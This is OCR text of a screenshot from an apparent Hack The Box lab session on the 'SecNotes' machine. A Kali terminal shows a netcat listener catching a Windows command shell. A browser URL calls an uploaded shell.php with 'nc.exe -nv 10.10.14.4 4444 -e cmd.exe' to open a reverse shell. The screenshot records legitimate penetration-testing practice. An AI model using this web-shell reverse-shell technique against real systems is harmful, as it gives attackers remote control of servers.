 Applications Places Firefox ESR Wed 13:58 1
#!
mount-shared-
folders.sh
root@kali: ~/Documents/HtB/SecNotes
File Edit View Search Terminal Help
root@kali:/mnt# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.4  netmask 255.255.254.0  destination 1
inet6 fe80::cde8:a637:fb98:d235  prefixlen 64  scopei
inet6 dead:beef:2::1002  prefixlen 64  scopeid 0x0<gl
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-0
RX packets 563  bytes 130809 (127.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 764  bytes 190286 (185.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisi
root@kali:/mnt# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.97] 49746
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>
[0] 0:openvpn  1:nc* 2:watch-
"kali" 13:58 21-Nov-18
500 - Internal server error. - Mozilla Firefox
Secure Notes - Home
500 - Internal server error.
secnotes.htb:8808/shell.php?cmd=nc.exe -nv 10.10.14.4 4444 -e cmd.exe
Search
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.
$_